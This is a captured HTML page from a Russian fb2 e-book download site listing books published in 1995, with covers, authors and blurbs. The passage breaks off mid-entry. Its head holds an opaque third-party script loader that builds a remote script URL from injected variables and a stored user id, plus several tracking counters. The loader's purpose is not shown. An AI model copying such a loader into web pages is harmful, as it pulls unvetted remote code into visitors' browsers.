

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knigism.online/y/1995
body_size: 16921
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                <title>Скачать книги 1995 года (fb2)</title>
        <meta name="description" content="Скачать книги, выпущенные в 1995, в формате fb2 бесплатно и без регистрации • Сортировка по количеству скачиваний ⇣" />
                <meta name="robots" content="all" />
                <link rel="alternate" type="application/rss+xml" title="RSS" href="https://knigism.online/rss.xml" />
        <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        <link rel="manifest" href="/manifest.json">
        <link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="theme-color" content="#ffffff">
        <link rel="stylesheet" href="/css/app.css?id=99e96f49e08c44ff707a">
                <meta name="_token" content="yabsolKsQi3jF0shRvQNOsCV0ZBfZ9hxMgnkyJ09" />
        <noindex>
<script type='text/javascript' src='https://myroledance.com/services/?id=163645'></script>

<script type='text/javascript' data-cfasync='false'>
	let e087b135a3_cnt = 0;
	let e087b135a3_interval = setInterval(function(){
		if (typeof e087b135a3_country !== 'undefined') {
			clearInterval(e087b135a3_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e087b135a3_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e087b135a3_domain + '/' + e087b135a3_path + '/' + e087b135a3_file + '.js?27270&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e087b135a3_cnt += 1;
			if (e087b135a3_cnt >= 60) {
				clearInterval(e087b135a3_interval);
			}
		}
	}, 500);
</script>
<!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-494FHCLF28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-494FHCLF28');
</script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt9E36" width="0" height="0" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt9E36").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(78867810, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/78867810" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</noindex>        		<style>
            .phpdebugbar{
                display: none !important;
            }
            .new-pag{
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
            }
            .super-media{
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
            }
            .super-media div{
                min-width: 100px;
            }
            .super-media .media-body{
                margin-left: 30px;
            }
            .reader__np-btn{
                cursor: pointer;
                font-size: 12px;
                font-size: 1.2rem;
                text-decoration: none;
                border-radius: 2px;
                color: #555;
                padding: 8px 10px 8px 10px;
                background: #e7e6e4 url([data-uri]…P///+BmIGJAUQz/IfyYfgf0/9/aPz//zEwAwMDnCYSAwQYAMJKNe0AxWUDAAAAAElFTkSuQmCC) repeat-x;
                display: inline-block;
                border: 1px solid #5f626a;
                text-shadow: 0 0 2px #fff;
                margin: 0 3px 1px 0;
                font-family: Roboto,Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
            }

            .reader__np-btn:hover{
                background: #db6974;
                color: #fff;
                text-decoration: none;
                text-shadow: unset;
            }

            .reader__pagination__bar{
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                list-style-type: none;
            }

            .reader__page-item a{
                padding: 4px 8px 3px 8px;
                text-decoration: none;
                margin: 5px 3px 3px 0;
                border-radius: 2px;
                text-align: center;
                text-shadow: #f5f5f5 1px 1px;
                color: #555;
                font-size: 1.8rem;
                font-family: Roboto,Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
            }
            .reader__page-item.active a{
                background-color: #db6974;
                color: #fff !important;
                text-shadow: unset;
            }
            
            .navbar {
                background: #fff !important;
            }

            .reader__pageinput-input {
                border: 1px solid #999;
                padding: 3px 10px;
                border-radius: 10px;
                background: transparent none repeat scroll 0 0;
                background-color: #fff;
                max-width: 59px;
                font-size: 1.8rem !important;
                text-align: center;
                margin: 0;
                margin-bottom: 7px;
            }
            .new-pag {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                justify-content: center;
                align-items: center;
                margin-top: 10px;
            }
            .reader__pageinput-input-btn {
                font-size: 1.8rem;
                padding-left: 7px;
                cursor: pointer;
                outline: none;
                border: none;
                background: transparent;
            }

            .newbtn-area{
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
                -ms-flex-align: center;
                    align-items: center;
            font-family: PT Sans,tahoma!important;
            font-size: 14px;
            margin-right: 78px;
        }
        .newbtn-area:hover{
            text-decoration: none !important;
            color: #1976d2;
        }
        .overeyebtn-class{
            display: flex;
        }
        @media  screen and (max-width: 630px) { 
            .overeyebtn-class{
                -webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;
            }
            .newbtn-area{
                margin-bottom: 10px;
            }
         }
         
         .liter-text__area{
            font-size: 1.2rem;
            color: #909090;
            margin-bottom: 10px;
         }
         .liter-text__area-red{
            font-size: 1.2rem;
            color: #ff3333;
         }
		 .liter-text__area-grey{
            font-size: 1.2rem;
            color: #333;
         }
         
        .newbtn-area img{
            margin-right: 10px;
        }
        .eye-btn_area:hover .eye-btn_second{
            color: #0071bc; 
            background-color: #fff;
        }

        .eye-btn_area:hover .eye-btn_second__popular{
            color: #0071bc;
            background-color: #fff;
        }

        .eye-btn_area:hover{
            text-decoration: none !important;
        }
        .eye-btn_first{
            background-color: #1976d2;
            border-top-left-radius: 5px;
            border-bottom-left-radius: 5px;
            width: 40px;
            height: 40px;
            border-right: 1px solid #015f9e;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
                -ms-flex-pack: center;
                    justify-content: center;
            -webkit-box-align: center;
                -ms-flex-align: center;
                    align-items: center;
            border-top: 1px solid #1976d2;
            border-bottom: 1px solid #1976d2;
        }
        .eye-btn_first__popular{
            background-color: #1976d2;
            border-top-left-radius: 5px;
            border-bottom-left-radius: 5px;
            width: 50px;
            height: 40px;
            border-right: 1px solid #015f9e;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
                -ms-flex-pack: center;
                    justify-content: center;
            -webkit-box-align: center;
                -ms-flex-align: center;
                    align-items: center;
            border-top: 1px solid #1976d2;
            border-bottom: 1px solid #1976d2;
        }

        .eye-btn_second{
            background-color: #1976d2;
            border-top-right-radius: 5px;
            border-bottom-right-radius: 5px;
            border: 1px solid #1976d2;
            width: 180px;
            height: 40px;
            border-right: 1px solid #137d13;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            text-decoration: none;
            -webkit-box-pack: center;
                -ms-flex-pack: center;
                    justify-content: center;
            -webkit-box-align: center;
                -ms-flex-align: center;
                    align-items: center;
            /* color: #1f991f; */
            color: #fff;
            
            font-family: PT Sans,tahoma!important;
            font-size: 14px;
        }

        .eye-btn_second__popular{
            background-color: #1976d2;
            border-top-right-radius: 5px;
            border-bottom-right-radius: 5px;
            border: 1px solid #1976d2;
            width: 100%;
            height: 40px;
            border-right: 1px solid #1976d2;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            text-decoration: none;
            -webkit-box-pack: center;
                -ms-flex-pack: center;
                    justify-content: center;
            -webkit-box-align: center;
                -ms-flex-align: center;
                    align-items: center;
            /* color: #1f991f; */
            color: #fff;
            
            font-family: PT Sans,tahoma!important;
            font-size: 14px;
        }

        .eye-btn_second span{
            text-decoration: none;
        }
        .eye-btn_area{
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }
            
        </style>
        <script type="text/javascript" src="https://knigism.online/js/sticky-sidebar.min.js"></script>
    </head>
    <div class="only-desktop">

    </div>
    <body class="page-home">
        <div id="app">
            <nav class="navbar navbar-top">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#app-navbar-collapse">
                <span class="sr-only">Меню</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="logo-container">
                <a class="logo" title="Книгизм - библиотека fb2 книг" href="https://knigism.online" rel="home">Книгизм</a>
            </div>
        </div>
		<form method="get" action="/" class="main-search navbar-form navbar-left">
                    <div class="form-group">
                        <div class="input-group">
                            <input type="text" class="form-control" name="q" autocomplete="off" placeholder="Пишите сюда, что вы ищете" value="">
                            <span class="input-group-btn">
                            <button type="submit" class="btn btn-default">Найти</button>
                        </span>
                        </div>	
                    </div>
                </form>
        <div class="collapse navbar-collapse" id="app-navbar-collapse">
            <ul class="nav navbar-nav">
                <li ><a href="https://knigism.online/authors">Авторы</a></li>
                <li ><a href="https://knigism.online/genres">Жанры</a></li>
                <li ><a href="https://knigism.online/series">Серии</a></li>
                <li ><a href="https://knigism.online/page/right-holders">Правообладателям</a></li>
            </ul>
            <ul class="nav navbar-nav navbar-right">
				
                                    <li><a href="https://knigism.online/login" rel= "noindex nofollow">Войти</a></li>
                    <li><a href="https://knigism.online/register" rel= "noindex nofollow">Зарегистрироваться</a></li>
				
                            </ul>
        </div>
    </div>
</nav>
    <div class="container">
<!-- Yandex.RTB R-A-2310745-11 -->
<div id="yandex_rtb_R-A-2310745-11"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2310745-11',
    blockId: 'R-A-2310745-11'
  })
})</script>
</div>

            <div class="container main">
                            
                <div class="row grid ">
        
        <div class="col-lg-12">
            <div class="header">
                <h1>Книги 1995 года</h1>
                <span class="badge books-number">500 кн.</span>
                                                                                    </div>
        </div>
                <div class="row">
            <div class="col-sm-12 sorting">
                <div>Сортировать по:</div>
                <div >
                                        <a title="Сортировать книги по дате добавления" href="/y/1995?order_type=ASC&order_field=date">
                        дате добавления
                        <div class="dir">
                            <img src="/images/tbl_sort_bg.gif">
                        </div>
                    </a>
                </div>
                <div >
                                        <a title="Сортировать книги по названию" href="/y/1995?order_type=ASC&order_field=title">
                        названию
                        <div class="dir">
                            <img src="/images/tbl_sort_bg.gif">
                        </div>
                    </a>
                </div>
                <div >
                                        <a title="Сортировать книги по году выхода" href="/y/1995?order_type=ASC&order_field=year">
                        году выхода
                        <div class="dir">
                            <img src="/images/tbl_sort_bg.gif">
                        </div>
                    </a>
                </div>
                <div class="active">
                                        <a title="Сортировать книги по количеству скачиваний" href="/y/1995?order_type=ASC&order_field=downloads">
                        количеству скачиваний
                        <div class="dir">
                            <img src="/images/tbl_sort_asc.gif">
                        </div>
                    </a>
                </div>
            </div>
        </div>
                                <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-237986" href="https://knigism.online/view/237986" title="Скачать Песнь победителя">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/fd/38/237986_200x300.jpg" src="https://knigism.online/covers/fd/38/237986_200x300.jpg" title="Песнь победителя" alt="Песнь победителя" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="237986">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/237986" title="Песнь победителя">Песнь победителя</a>

    <div class="object-information text-center">
        <a title="Книги Григорий Климов" href="https://knigism.online/a/131953">Григорий Климов</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-237986">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/237986" title="Песнь победителя">Песнь победителя</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     «Песнь победителя» – автобиографическое и первое произведение Григория Петровича Климова, принесшее ему известность в послевоенной Европе, а затем и во всем читающем и думающем мире. Первое издание этой книги вышло под названием «Берлинский Кремль», которое было навязано автору из политических соображений. Книга имела предисловие мэра Западного Берлина. По этой книге в 1954 году в Западной Германии был поставлен фильм, получивший премию года. А позже были созданы фильмы в Англии и США.  Когда в...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Григорий Климов" href="https://knigism.online/a/131953">Григорий Климов</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/5" title="Книги жанра Историческая проза">Историческая проза</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-77036" href="https://knigism.online/view/77036" title="Скачать Замогильные записки">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/3b/ce/77036_200x300.jpg" src="https://knigism.online/covers/3b/ce/77036_200x300.jpg" title="Замогильные записки" alt="Замогильные записки" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="77036">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/77036" title="Замогильные записки">Замогильные записки</a>

    <div class="object-information text-center">
        <a title="Книги Франсуа Рене де Шатобриан" href="https://knigism.online/a/51399">Франсуа Рене де Шатобриан</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-77036">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/77036" title="Замогильные записки">Замогильные записки</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     Замогильные записки - один из шедевров западноевропейской литературы, французский аналог Былого и дум. Шатобриан изображает как очевидец французскую революцию 1789-1794 гг. Империю, Реставрацию, Сто дней, рисует портреты Мирабо и Лафайета, Талейрана и Наполеона, описывает Ниагарский водопад и швейцарские Альпы, Лондон 1794-го, Рим 1829-го и Париж 1830 года... Впервые на русском языке. Как историк своего времени Шатобриан незаменим, потому что своеобразен. Но все-таки главная заслуга автора...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Франсуа Рене де Шатобриан" href="https://knigism.online/a/51399">Франсуа Рене де Шатобриан</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/24" title="Книги жанра История">История</a>, <a href="https://knigism.online/g/59" title="Книги жанра Биографии и Мемуары">Биографии и Мемуары</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-56003" href="https://knigism.online/view/56003" title="Скачать Обсидиановый нож">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/f7/4b/56003_200x300.jpg" src="https://knigism.online/covers/f7/4b/56003_200x300.jpg" title="Обсидиановый нож" alt="Обсидиановый нож" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="56003">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/56003" title="Обсидиановый нож">Обсидиановый нож</a>

    <div class="object-information text-center">
        <a title="Книги Александр Мирер" href="https://knigism.online/a/51457">Александр Мирер</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-56003">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/56003" title="Обсидиановый нож">Обсидиановый нож</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     Александр Мирер — выдающийся мастер современной фантастики. Великолепно выстроенный сюжет, нетривиальность идей, отточенный стиль, глубина осмысления образов по праву ставят Мирера-фантаста в первые ряды отечественной, а скорее, мировой НФ.  Авторский однотомник «Обсидиановый нож», открывающий новую серию отечественной фантастики, включает все произведения А. Мирера, созданные в этом жанре, за исключением «детской» повести «Субмарина „Голубой кит“» и некоторых рассказов.  Роман «Дом скитальцев»...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Александр Мирер" href="https://knigism.online/a/51457">Александр Мирер</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/19" title="Книги жанра Научная Фантастика">Научная Фантастика</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-73755" href="https://knigism.online/view/73755" title="Скачать Записки непутевого резидента, или Will-o’- the-wisp">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/80/8c/73755_200x300.jpg" src="https://knigism.online/covers/80/8c/73755_200x300.jpg" title="Записки непутевого резидента, или Will-o’- the-wisp" alt="Записки непутевого резидента, или Will-o’- the-wisp" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="73755">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/73755" title="Записки непутевого резидента, или Will-o’- the-wisp">Записки непутевого резидента, или W...</a>

    <div class="object-information text-center">
        <a title="Книги Михаил Любимов" href="https://knigism.online/a/58300">Михаил Любимов</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-73755">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/73755" title="Записки непутевого резидента, или Will-o’- the-wisp">Записки непутевого резидента, или Will-o’- the-wisp</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    Книга М. Любимова необычна. Это пронизанное юмором повествование о похождениях советского разведчика. Сам автор — бывший полковник разведки КГБ, ныне литератор.
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Михаил Любимов" href="https://knigism.online/a/58300">Михаил Любимов</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/59" title="Книги жанра Биографии и Мемуары">Биографии и Мемуары</a>, <a href="https://knigism.online/g/97" title="Книги жанра Юмористическая проза">Юмористическая проза</a>, <a href="https://knigism.online/g/109" title="Книги жанра Военное дело">Военное дело</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-123676" href="https://knigism.online/view/123676" title="Скачать Каласы пад сярпом тваiм. Кніга першая. Выйсце крыніц">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/04/96/123676_200x300.jpg" src="https://knigism.online/covers/04/96/123676_200x300.jpg" title="Каласы пад сярпом тваiм. Кніга першая. Выйсце крыніц" alt="Каласы пад сярпом тваiм. Кніга першая. Выйсце крыніц" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="123676">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/123676" title="Каласы пад сярпом тваiм. Кніга першая. Выйсце крыніц">Каласы пад сярпом тваiм. Кніга перш...</a>

    <div class="object-information text-center">
        <a title="Книги Владимир Короткевич" href="https://knigism.online/a/719">Владимир Короткевич</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-123676">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/123676" title="Каласы пад сярпом тваiм. Кніга першая. Выйсце крыніц">Каласы пад сярпом тваiм. Кніга першая. Выйсце крыніц</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     «Груша цьвіла апошні год». Гэты незабыўны сказ уводзіць нас у незабыўны сьвет раману ў двух кнігах Уладзімера Караткевіча «Каласы пад сярпом тваім». Раман прысьвечаны падзеям напярэдадні паўстаньня 1863–1864 гадоў у Беларусі. А першая кніга распавядае нам пра «выйсце крыніц» якія выліліся ў раку гневу і змаганьня за незалежнасьць Беларусі. Нягледзячы на літаратурнасьць раману, чытаючы адчуваецца натуральнасьць падзеяў. Кожны бачыць перад сабой хлапчука Алеся Загорскага, ды яго вясковых і...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Владимир Короткевич" href="https://knigism.online/a/719">Владимир Короткевич</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/5" title="Книги жанра Историческая проза">Историческая проза</a>, <a href="https://knigism.online/g/54" title="Книги жанра Роман, повесть">Роман, повесть</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-64393" href="https://knigism.online/view/64393" title="Скачать Собрание сочинений в 50 томах. Том 26. Белые и синие">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/34/01/64393_200x300.jpg" src="https://knigism.online/covers/34/01/64393_200x300.jpg" title="Собрание сочинений в 50 томах. Том 26. Белые и синие" alt="Собрание сочинений в 50 томах. Том 26. Белые и синие" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="64393">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/64393" title="Собрание сочинений в 50 томах. Том 26. Белые и синие">Собрание сочинений в 50 томах. Том...</a>

    <div class="object-information text-center">
        <a title="Книги Александр Дюма" href="https://knigism.online/a/85">Александр Дюма</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-64393">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/64393" title="Собрание сочинений в 50 томах. Том 26. Белые и синие">Собрание сочинений в 50 томах. Том 26. Белые и синие</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Александр Дюма" href="https://knigism.online/a/85">Александр Дюма</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/42" title="Книги жанра Исторические приключения">Исторические приключения</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-18395" href="https://knigism.online/view/18395" title="Скачать Том 3. Сказки для умных">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/90/63/18395_200x300.jpg" src="https://knigism.online/covers/90/63/18395_200x300.jpg" title="Том 3. Сказки для умных" alt="Том 3. Сказки для умных" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="18395">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/18395" title="Том 3. Сказки для умных">Том 3. Сказки для умных</a>

    <div class="object-information text-center">
        <a title="Книги Вадим Шефнер" href="https://knigism.online/a/6520">Вадим Шефнер</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-18395">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/18395" title="Том 3. Сказки для умных">Том 3. Сказки для умных</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    В третий том вошли повести и рассказы, объединенные общим названием «Сказки для умных».
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Вадим Шефнер" href="https://knigism.online/a/6520">Вадим Шефнер</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/1" title="Книги жанра Современная русская и зарубежная проза">Современная русская и зарубежная проза</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-301175" href="https://knigism.online/view/301175" title="Скачать Княжна Владимирская (Тараканова), или Зацепинские капиталы">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/73/08/301175_200x300.jpg" src="https://knigism.online/covers/73/08/301175_200x300.jpg" title="Княжна Владимирская (Тараканова), или Зацепинские капиталы" alt="Княжна Владимирская (Тараканова), или Зацепинские капиталы" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="301175">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/301175" title="Княжна Владимирская (Тараканова), или Зацепинские капиталы">Княжна Владимирская (Тараканова), и...</a>

    <div class="object-information text-center">
        <a title="Книги Сухонин Петрович" href="https://knigism.online/a/324560">Сухонин Петрович</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-301175">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/301175" title="Княжна Владимирская (Тараканова), или Зацепинские капиталы">Княжна Владимирская (Тараканова), или Зацепинские капиталы</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     А. Шардин (Сухонин Пётр Петрович) — автор широко известных в прошлом веке исторических романов «Род князей Зацепиных», «На рубеже веков» и других.  Настоящее издание романа «Княжна Владимирская (Тараканова), или Зацепинские капиталы» является первым после 1885 года.  Действие произведения охватывает период царствования Екатерины II. В книге показаны реально действующие лица и их взаимоотношения — императрица Екатерина II, графы братья Орловы, князь Трубецкой, граф Головкин, князь Голицын, графы...
                </div>
                <table class="object-popup-info">
